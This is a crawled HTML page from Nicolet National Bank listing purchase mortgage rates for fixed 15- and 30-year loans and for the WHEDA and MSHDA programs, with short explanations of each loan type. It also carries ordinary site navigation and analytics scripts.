

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nicoletbank.com/personal-banking/home-lending/mortgage-rates
body_size: 14342
content:
          <!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
	<head>

		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-P768DMM');</script>
		<!-- End Google Tag Manager -->

		<meta charset="utf-8" />
<link rel="manifest" href="https://www.nicoletbank.com/appbanners/manifest.json" />
<meta name="apple-itunes-app" content="app-id=603221508" />
<link rel="canonical" href="https://www.nicoletbank.com/personal-banking/home-lending/mortgage-rates" />
<meta name="description" content="Our competitive mortgage rates are backed by mortgage experts who are dedicated to finding the right loan-with the best mortgage rates, terms and costs-to meet your unique needs." />
<meta property="og:site_name" content="Nicolet National Bank" />
<meta property="og:url" content="https://www.nicoletbank.com/personal-banking/home-lending/mortgage-rates" />
<meta property="og:title" content="Purchase Mortgage Rates" />
<meta property="og:image" content="https://www.nicoletbank.com/sites/default/files/2020-04/NicoletNationalBank-OGlogo.png" />
<meta property="og:image:url" content="https://www.nicoletbank.com/sites/default/files/2020-04/NicoletNationalBank-OGlogo.png" />
<meta property="og:image:secure_url" content="https://www.nicoletbank.com/sites/default/files/2020-04/NicoletNationalBank-OGlogo.png" />
<meta name="Generator" content="Drupal 9 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@graph": [
        {
            "@type": "FinancialProduct",
            "name": "Mortgage rates",
            "description": "Competitive Mortgage rates in Wisconsin"
        }
    ]
}</script>
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="/sites/default/files/favico.ico" type="image/vnd.microsoft.icon" />
<link rel="alternate" hreflang="en" href="https://www.nicoletbank.com/personal-banking/home-lending/mortgage-rates" />
<link rel="alternate" hreflang="es" href="https://www.nicoletbank.com/es/personal-banking/home-lending/mortgage-rates" />

		<title>Purchase Mortgage Rates | Nicolet National Bank</title>
		<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/ajax-progress.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/align.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/autocomplete-loading.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/fieldgroup.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/container-inline.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/clearfix.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/details.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/hidden.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/item-list.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/js.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/nowrap.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/position-container.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/progress.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/reset-appearance.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/resize.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/sticky-header.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/system-status-counter.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/system-status-report-counters.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/system-status-report-general-info.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/tabledrag.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/tablesort.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/tree-child.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/views/views.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/core/assets/vendor/normalize-css/normalize.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/core/normalize-fixes.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/action-links.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/breadcrumb.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/button.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/collapse-processed.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/container-inline.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/details.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/exposed-filters.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/field.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/form.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/icons.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/inline-form.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/item-list.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/link.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/links.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/menu.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/more-link.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/pager.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/tabledrag.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/tableselect.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/tablesort.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/tabs.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/textarea.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/ui-dialog.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/messages.css?t893kp" />
<link rel="stylesheet" media="all" href="/themes/custom/nicoletbank/css/main.css?t893kp" />
<link rel="stylesheet" media="all" href="/themes/custom/nicoletbank/css/component.css?t893kp" />
<link rel="stylesheet" media="all" href="/themes/custom/nicoletbank/css/vendor/jquery.mmenu.all.css?t893kp" />

		
				<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width">
		<link rel="apple-touch-icon" href="/themes/custom/nicoletbank/images/icons/apple-touch-icon.png" />
		<link rel="apple-touch-icon" sizes="57x57" href="/themes/custom/nicoletbank/images/icons/apple-touch-icon-57x57.png" />
		<link rel="apple-touch-icon" sizes="72x72" href="/themes/custom/nicoletbank/images/icons/apple-touch-icon-72x72.png" />
		<link rel="apple-touch-icon" sizes="76x76" href="/themes/custom/nicoletbank/images/icons/apple-touch-icon-76x76.png" />
		<link rel="apple-touch-icon" sizes="114x114" href="/themes/custom/nicoletbank/images/icons/apple-touch-icon-114x114.png" />
		<link rel="apple-touch-icon" sizes="120x120" href="/themes/custom/nicoletbank/images/icons/apple-touch-icon-120x120.png" />
		<link rel="apple-touch-icon" sizes="144x144" href="/themes/custom/nicoletbank/images/icons/apple-touch-icon-144x144.png" />
		<link rel="apple-touch-icon" sizes="152x152" href="/themes/custom/nicoletbank/images/icons/apple-touch-icon-152x152.png" />
		<link rel="apple-touch-icon" sizes="180x180" href="/themes/custom/nicoletbank/images/icons/apple-touch-icon-180x180.png" />
		<meta name="apple-mobile-web-app-title" content="Nicolet">
		
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1601770837136742');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1601770837136742&ev=PageView&noscript=1"
/></noscript>
	</head>
	<body class="detail-personal detail-rates body-translation-en">
		<div class="page">
		<div id="top"></div>
							<section class="promotion">
			<div class="container clearfix">
			    <a href="#close" class="message-close">Close</a>
				<a class="promotion-link" href="/"> Our locations will be closed Monday, January 19th for the Federal Holiday.</a>
			</div>
		</section>
    



		<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P768DMM"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
				
		<a href="#main-content" class="visually-hidden focusable skip-link">
			Skip to main content
		</a>
							<div class="fdic"><img src="/themes/custom/nicoletbank/images/shared/fdic-digital-sign-whitetxt.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government" width="413" height="20" /></div>
						<header class="header" role="banner">
			<div class="container clearfix">
				<div class="logo">
					<a href="/">

													<img src="https://www.nicoletbank.com/sites/default/files/2018-10/NicoletNationalBank-white-logo.svg" onerror="this.src='https://www.nicoletbank.com/sites/default/files/2018-10/NicoletNationalBank-white-logo.png'" alt="Nicolet Bank" id="logo" />
																			<img src="https://www.nicoletbank.com/sites/default/files/2018-10/NicoletNationalBank-logo.svg"  onerror="this.src='https://www.nicoletbank.com/sites/default/files/2018-10/NicoletNationalBank-logo_0.png'" alt="Nicolet Bank" id="menuLogo" style="display:none;" />
											</a>
				</div>
								  	<ul class="navigation">
					<li>
																														<a href="/personal-banking" class="personal-nav">Personal</a>
									<nav class="second personal">
																																																														<div class="col">
															<item class="heading"><a href="/personal-banking/checking">Checking Accounts</a></item>
																																			<item class="link"><a href="/personal-banking/checking/real-rewards-checking">Real Rewards</a></item>
																																			<item class="link"><a href="/personal-banking/checking/real-cash-back-checking">Real Cash Back</a></item>
																																			<item class="link"><a href="/personal-banking/checking/value-checking">Value</a></item>
																																			<item class="link"><a href="/personal-banking/checking/platinum-checking">Platinum</a></item>
																																			<item class="link"><a href="/personal-banking/checking/student-checking">Student</a></item>
																																			<item class="link"><a href="/personal-banking/checking/real-rewards-checking-real-saver-savings">Real Rewards Checking + Real Saver Savings</a></item>
																																			<item class="link"><a href="/personal-banking/checking/real-cash-back-checking-real-cash-back-savings">Real Cash Back Checking + Real Cash Back Savings</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/personal-banking/savings-accounts">Savings Accounts</a></item>
																																			<item class="link"><a href="/personal-banking/savings-accounts/personal-savings">Personal Savings</a></item>
																																			<item class="link"><a href="/personal-banking/savings-accounts/junior-savings">Junior Savings</a></item>
																																			<item class="link"><a href="/personal-banking/savings-accounts/cds">CDs</a></item>
																																			<item class="link"><a href="/personal-banking/savings-accounts/individual-retirement-account-ira">Individual Retirement Account (IRA)</a></item>
																																			<item class="link"><a href="/personal-banking/savings-accounts/health-savings-account-hsa">Health Savings Account (HSA)</a></item>
															
																																																									<item class="heading"><a href="/personal-banking/money-market-accounts">Money Market Accounts</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/personal-banking/home-lending">Home Lending</a></item>
																																			<item class="link"><a href="/personal-banking/home-lending/home-refinance">Home Refinance</a></item>
																																			<item class="link"><a href="/personal-banking/home-lending/construction-loan">Construction Loan</a></item>
																																			<item class="link"><a href="/personal-banking/home-lending/home-equity-line-of-credit">Home Equity Line of Credit</a></item>
																																			<item class="link"><a href="/personal-banking/home-lending/lenders">Meet Our Lenders</a></item>
																																			<item class="link"><a href="/mortgage-calculator">Mortgage Calculator</a></item>
															
																																																									<item class="heading"><a href="/personal-banking/vehicle-loans">Vehicle Loans</a></item>
																																			<item class="link"><a href="/personal-banking/vehicle-loans/auto-loans">Auto Loans</a></item>
																																			<item class="link"><a href="/personal-banking/vehicle-loans/motorhome-trailer-loans">Motorhome and Trailer Loans</a></item>
																																			<item class="link"><a href="/personal-banking/vehicle-loans/boats-personal-watercraft-loans">Boats and Personal Watercraft Loans</a></item>
																																			<item class="link"><a href="/personal-banking/vehicle-loans/powersport-vehicle-loans">Powersport Vehicle Loans</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/personal-banking/credit-cards">Credit Cards</a></item>
																																			<item class="link"><a href="/personal-banking/credit-cards/classic-credit-card">Classic Credit Card</a></item>
																																			<item class="link"><a href="/personal-banking/credit-cards/nicolet-credit-card">Nicolet Credit Card</a></item>
																																			<item class="link"><a href="/personal-banking/credit-cards/rewards-credit-card">Rewards Credit Card</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/personal-banking/rates">Rates</a></item>
																																			<item class="link"><a href="/personal-banking/home-lending/mortgage-rates">Purchase Mortgage Rates</a></item>
																																			<item class="link"><a href="/personal-banking/home-lending/refinance-mortgage-rates">Refinance Mortgage Rates</a></item>
																																			<item class="link"><a href="/personal-banking/rates/cd-rates">CD Rates</a></item>
																																			<item class="link"><a href="/personal-banking/rates/savings-rates">Savings Rates</a></item>
																																			<item class="link"><a href="/personal-banking/rates/money-market-rates">Money Market Rates</a></item>
																																																						<item class="heading"><a href="/personal-banking/mobile-online-banking">Mobile &amp; Online Banking</a></item>
															
																			</div>
						
													<div class="highinterest"><div class="hi-title">High Interest Accounts</div><div class="hi-products"><a href="/personal-banking/checking/real-rewards-checking" class="hi-product"><span class="hi-name">Real Rewards Checking</span><span class="hi-rate">3.00% <small>APY*</small></span></a><a href="https://www.nicoletbank.com/personal-banking/savings-accounts/cds" class="hi-product"><span class="hi-name">Certificate of Deposit</span><span class="hi-rate">3.70% <small>APY*</small></span></a><a href="/personal-banking/money-market-accounts" class="hi-product"><span class="hi-name">MVP Money Market</span><span class="hi-rate">2.55% <small>APY*</small></span></a></div><div class="hi-disclaimer">*Annual Percentage Yield</div></div>
											</nav>
							</li>
					<li>
																														<a href="/wealth-management" class="wealth-nav">Wealth Management</a>
									<nav class="second wealth">
																																																														<div class="col">
															<item class="heading"><a href="/wealth-management/financial-planning">Financial Planning </a></item>
																																																						<item class="heading"><a href="/wealth-management/retirement-planning-calculators">Retirement Planning Calculators</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/wealth-management/investment-management">Investment Management </a></item>
																																																						<item class="heading"><a href="/wealth-management/wealth-management-team">Meet our Team</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/wealth-management/trust-and-fiduciary-services">Trust &amp; Fiduciary Services </a></item>
																																																						<item class="heading"><a href="https://www.nicoletbank.com/wealth-management/select-service-team">The Select Service Team</a></item>
															
																			</div>
						
											</nav>
							</li>
					<li>
																														<a href="/business-banking" class="business-nav">Business</a>
									<nav class="second business">
																																																														<div class="col">
															<item class="heading"><a href="/business-banking/checking">Business Checking</a></item>
																																			<item class="link"><a href="/business-banking/checking/small-business-checking">Small Business Checking</a></item>
																																			<item class="link"><a href="/business-banking/checking/business-checking">Business Checking</a></item>
																																			<item class="link"><a href="/business-banking/checking/corporate-checking">Corporate Checking</a></item>
																																			<item class="link"><a href="/business-banking/checking/professional-services-checking">Professional Services Checking</a></item>
																																			<item class="link"><a href="/business-banking/checking/non-profit-checking">Non-Profit Checking</a></item>
																																			<item class="link"><a href="/business-banking/checking">More</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/business-banking/savings-accounts">Business Savings Accounts</a></item>
																																			<item class="link"><a href="/business-banking/savings-accounts/business-savings">Business Savings</a></item>
																																			<item class="link"><a href="/business-banking/savings-accounts/cds">Business CDs</a></item>
																																			<item class="link"><a href="/business-banking/savings-accounts/business-money-market">Business Money Market</a></item>
																																			<item class="link"><a href="/business-banking/savings-accounts/commercial-platinum-plus">Commercial Platinum Plus</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/business-banking/commercial-banking">Commercial Banking</a></item>
																																																						<item class="heading"><a href="/business-banking/retirement-plan-services">Retirement Plan Services</a></item>
																																																						<item class="heading"><a href="/business-banking/treasury-management-services">Treasury Management Services</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/resources/business-banking-resources">Business Banking Resources</a></item>
															
																			</div>
						
											</nav>
							</li>
					<li>
																														<a href="/ag-banking" class="agriculture-nav">Agriculture</a>
									<nav class="second agriculture">
																																																														<div class="col">
															<item class="heading"><a href="/ag-banking/ag-loans">Ag Loans</a></item>
																																			<item class="link"><a href="/ag-banking/ag-loans/operating-lines-credit">Operating Lines of Credit</a></item>
																																			<item class="link"><a href="/ag-banking/ag-loans/capital-lines-credit">Capital Lines of Credit</a></item>
																																			<item class="link"><a href="/ag-banking/ag-loans/crop-input-loans">Crop Input Loans</a></item>
																																			<item class="link"><a href="/ag-banking/ag-loans/intermediateequipment-loans">Intermediate/Equipment Loans</a></item>
																																			<item class="link"><a href="/ag-banking/ag-loans/real-estate-loans">Real Estate Loans</a></item>
																																			<item class="link"><a href="/ag-banking/ag-loans/construction-loans">Construction Loans</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/ag-banking/ag-deposit-accounts">Ag Deposit Accounts</a></item>
																																			<item class="link"><a href="/ag-banking/ag-deposit-accounts/agri-business-checking">Agri-Business Checking</a></item>
																																			<item class="link"><a href="/ag-banking/ag-deposit-accounts/business-savings">Business Savings</a></item>
																																			<item class="link"><a href="/ag-banking/ag-deposit-accounts/business-money-market">Business Money Market</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/ag-banking/ag-treasury-management">Ag Treasury Management</a></item>
																																			<item class="link"><a href="/ag-banking/ag-treasury-management/ag-treasury-management-tools">Ag Treasury Management Tools</a></item>
																																			<item class="link"><a href="/ag-banking/ag-treasury-management/ag-accounts-receivable">Ag Accounts Receivable</a></item>
																																			<item class="link"><a href="/ag-banking/ag-treasury-management/ag-accounts-payable">Ag Accounts Payable</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/ag-banking/ag-insurance">Ag Insurance</a></item>
																																																						<item class="heading"><a href="/ag-banking/ag-digital-banking">Ag Digital Banking</a></item>
																																																						<item class="heading"><a href="/ag-banking/ag-banking-team">Ag Banking Team</a></item>
															
																			</div>
						
											</nav>
							</li>
					<li>
																<a href="/branch-atm-locations" class="">Locations &amp; ATMs</a>
							</li>
					<li>
																														<a href="/who-we-are" class="about-nav">About</a>
									<nav class="second about">
																																																														<div class="col">
															<item class="heading"><a href="/who-we-are">Who We Are</a></item>
																																																						<item class="heading"><a href="/careers">Careers</a></item>
																																																						<item class="heading"><a href="/community-reinvestment">Community Reinvestment</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="https://investors.nicoletbank.com">Investor Relations</a></item>
																																																						<item class="heading"><a href="/schedule-appointment">Schedule an Appointment</a></item>
																																																						<item class="heading"><a href="/blog">The Vault Blog</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/contact-us">Contact Us</a></item>
																																																						<item class="heading"><a href="/podcast">Podcast</a></item>
															
																			</div>
						
											</nav>
							</li>
					<li>
																<a href="/frequently-asked-questions" class="">Help</a>
							</li>
			</ul>
								<div class="utility">
				  <select class="lang-switcher" aria-label="Language Toggle English and Spanish" role="listbox">
				    <option value="https://www.nicoletbank.com/personal-banking/home-lending/mortgage-rates" selected="selected">EN</option>
				    <option value="https://www.nicoletbank.com/es/personal-banking/home-lending/mortgage-rates" >ES</option>
				  </select>
					<a href="#" class="search-btn search-light"><img src="/themes/custom/nicoletbank/images/shared/search-white-ico.svg" onerror="this.src='/themes/custom/nicoletbank/images/shared/search-white-ico.png'" alt="Search"></a>
					<a href="#" class="search-btn search-dark"><img src="/themes/custom/nicoletbank/images/shared/search-dark-ico.svg" onerror="this.src='/themes/custom/nicoletbank/images/shared/search-dark-ico.png'" alt="Search"></a>
					<form class="search" action="/search/node">
						<input type="text" placeholder="Search" class="srcfield" name="keys" aria-label="Search Field">
						<input type="submit" class="srcfield-submit" name="submit" aria-label="Search Submit">
					</form>
					<a href="/schedule-appointment" class="scheduler">Schedule Appointment</a>
					<a href="#" class="login">Login</a>
					<a href="#menu" class="menu menu-light"><img src="/themes/custom/nicoletbank/images/shared/menu-white.svg" onerror="this.src='/themes/custom/nicoletbank/images/shared/menu-white.png'" alt="Menu"></a>
					<a href="#menu" class="menu menu-dark"><img src="/themes/custom/nicoletbank/images/shared/menu-dark.svg" onerror="this.src='/themes/custom/nicoletbank/images/shared/menu-dark.png'" alt="Menu"></a>
				</div>
			</div>
								</header>
								

		  <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
	






	<div data-drupal-messages-fallback class="hidden"></div>	<section class="heading" style="background-image: url('/sites/default/files/2021-08/personal-buildings-background_35.png');"><div class="breadcrumbs"><a href="/personal-banking">Personal Banking</a>
											/									<a href="/personal-banking/home-lending">Home Lending</a>
											/									<span>Purchase Mortgage Rates</span></div><div class="headline">First-time homebuyer and down payment assistance programs available.</div></section><section class="subnav-section white" data-section=""><div class="container clearfix"><div class="one-center"><h1>Home Purchase Mortgage Rates</h1><p>Whether you&#039;re buying your first home or searching for an investment property, we have a solution for you.</p></div></div></section><section class="white"><div class="container clearfix"><div class="rate-btn"><a href="https://apply.nicoletbank.com/#/signup?loanType=MORTGAGE" target="_BLANK" data-revenuetype="">Apply Online</a></div><h2>Purchase Mortgage Rates</h2><p>Obtaining a mortgage to purchase a home.</p><p>View <a href="/personal-banking/home-lending/refinance-mortgage-rates">Refinance Mortgage Rates</a></p><a href="#" class="rates-link">View Rates Table</a><div class="table-wrapper" style="display:none;"><div class="tablefield-wrapper"><h3>20% Down Payment</h3><table data-stickyHeaders><thead><tr class="hd"><th class="freeze-filled">Loan Product</th><th colspan="1" class="align-center">Interest Rate</th><th colspan="1" class="align-center">Annual Percentage Rate (APR)*</th><th>Monthly Payment*</th></tr></thead><tbody><tr><th class="freeze-filled">15 Year Fixed (Conforming)</th><td>5.375%</td><td>5.504%</td><td>$1945.12</td></tr><tr><th class="freeze-filled">30 Year Fixed (Conforming)</th><td>6.000%</td><td>6.078%</td><td>$1438.92</td></tr></tbody></table></div><div class="tablefield-wrapper"><h3>30% Down Payment</h3><table data-stickyHeaders><thead><tr class="hd"><th class="freeze-filled">Loan Product</th><th colspan="1" class="align-center">Interest Rate</th><th colspan="1" class="align-center">Annual Percentage Rate (APR)*</th><th>Monthly Payment*</th></tr></thead><tbody><tr><th class="freeze-filled">15 Year Fixed (Conforming)</th><td>5.375%</td><td>5.522%</td><td>$1701.98</td></tr><tr><th class="freeze-filled">30 Year Fixed (Conforming)</th><td>5.875%</td><td>5.964%</td><td>$1242.23</td></tr></tbody></table></div><div class="tablefield-wrapper"><h3>Specialty Loan Programs</h3><table data-stickyHeaders><thead><tr class="hd"><th class="freeze-filled">Loan Program</th><th colspan="1" class="align-center">Interest Rate</th><th colspan="1" class="align-center">Annual Percentage Rate (APR)**</th><th>Monthly Payment**</th></tr></thead><tbody><tr><th class="freeze-filled">WHEDA </th><td>5.750%</td><td>5.827%</td><td>$1400.57</td></tr><tr><th class="freeze-filled">MSHDA </th><td>5.875%</td><td>5.953%</td><td>$1419.69</td></tr></tbody></table></div></div><p class="disclaimer" id="disclaimer-async" data-itemids="1478,20159,50467"  data-lang="en" data-current="286"></p><hr/><p>Full service mortgage lenders offering expertise in every aspect of mortgage lending from purchase loans to refinance loans to construction loans. Our competitive mortgage rates are backed by mortgage experts who are dedicated to finding the right loan-with the best mortgage rates, terms and costs-to meet your unique needs. Throughout the lending process, we provide regular loan updates and progress reports so you always know the status of your loan.</p><hr/><h2>15 Year Fixed Mortgage Rates</h2><p>This mortgage loan is fully amortized over a 15-year period and features constant monthly payments. It offers all the advantages of the 30-year loan, plus a lower interest rate—and you&#039;ll own your home twice as fast. The disadvantage is that, with a 15-year mortgage loan, you commit to a higher monthly payment. Many borrowers opt for a 30-year fixed-rate loan and voluntarily make larger payments that will pay off their loan in 15 years. This approach is often safer than committing to a higher monthly mortgage payment since the difference in interest rates is not that great. </p><hr/><h2>30 Year Fixed Mortgage Rates</h2><p>The traditional 30-year fixed-rate mortgage has a constant interest rate and monthly payments that never change. This may be a good choice if you plan to stay in your home for seven years or longer. If you plan to move within seven years, then adjustable-rate loans are usually cheaper. As a rule of thumb, it may be harder to qualify for fixed-rate mortgage loans than for adjustable-rate loans. When mortgage interest rates are low, fixed-rate loans are generally not that much more expensive than adjustable-rate mortgage loans. Fixed-rate loans may be a better deal in the long run, because you can lock in the rate for the life of your loan.</p><hr/><h2>WHEDA (Wisconsin Housing and Economic Development Authority)</h2><p>WHEDA is a wholesale mortgage lender that buys loans from participating lenders, services those loans. They offer multiple loan options including Conventional, No Mortgage Insurance (MI), and have preferred interest rate option for eligible first-time home buyers. Household income, sales price, and credit score limits apply and can vary depending on family size and property location.</p><hr/><h2>MSHDA (Michigan State Housing Development Authority)</h2><p>Whether you are a first-time homebuyer or a seasoned veteran of the housing market, MSHDA has a mortgage product to meet your needs. The MI Home Loan program is a mortgage product that is available to first-time homebuyers state-wide and repeat homebuyers in targeted areas of Michigan. All homebuyers work directly with a participating lender. Household income, sales price, and credit score limits apply and can vary depending on family size and property location.</p></div></section>
	
	


	
	<script type="text/javascript">
	var modalLinksArray = ["testlink","music.amazon.com","podcasts.apple.com","open.spotify.com","podcasts.google.com","orderpoint.deluxe.com","nicoletbank.leapfile.net","itunes.apple.com","play.google.com","onlinebanktours.com","investor.gov","finra.org","sipc.org","usda.gov","wheda.com","sba.gov","farmlandinfo.org","unilinkinc.com"];
</script>
	<script type="text/javascript">
	var modalLinksArray = ["testlink","music.amazon.com","podcasts.apple.com","open.spotify.com","podcasts.google.com","orderpoint.deluxe.com","nicoletbank.leapfile.net","itunes.apple.com","play.google.com","onlinebanktours.com","investor.gov","finra.org","sipc.org","usda.gov","wheda.com","sba.gov","farmlandinfo.org","unilinkinc.com","linkedin.com","facebook.com","twitter.com","instagram.com","youtube.com","uhc.com","apps.apple.com/","recruitingbypaycor.com"];
</script>




	
	


	
	<script type="text/javascript">
